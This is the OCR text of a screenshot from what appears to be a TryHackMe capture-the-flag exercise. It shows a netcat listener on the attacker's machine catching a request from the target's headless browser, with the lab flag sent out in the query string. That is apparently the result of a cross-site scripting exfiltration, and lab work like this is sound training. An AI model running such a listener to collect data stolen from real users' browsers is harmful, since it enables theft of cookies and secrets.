 techtrek@Assylum: /home/wizard/Downloads
TryHackMe | The
Update
File Actions Edit View Help
techtrek@A.../Downloads x techtrek@A.../Downloads x
┌──(techtrek㉿Assylum)-[/home/wizard/Downloads]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.9.0.65] from (UNKNOWN) [10.10.184.73] 33282
GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1
Host: 10.9.0.65:8000
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessC
hrome/119.0.6045.105 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate
12:21 PM
14/12/2024